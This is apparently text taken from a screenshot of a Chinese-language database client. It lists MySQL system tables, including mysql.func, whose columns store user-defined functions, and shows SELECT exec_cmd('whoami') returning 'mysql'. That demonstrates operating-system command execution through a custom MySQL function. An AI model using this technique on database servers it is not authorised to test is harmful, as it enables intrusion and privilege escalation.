 配置列表
添加 编辑 删除 检测
mysql
MyGuests
columns_priv
db
engine_cost
event
foo
func
name (char(64))
ret (tinyint(1))
dl (char(128))
type (enum('function','aggrega
general_log
gtid_executed
help_category
help_keyword
help_relation
help_topic
innodb_index_stats
innodb_table_stats
ndb_binlog_index
plugin
proc
</> 执行SQL
执行 清空 书签
1 SELECT exec_cmd('whoami');
执行结果
导出
exec_cmd('whoami')
mysql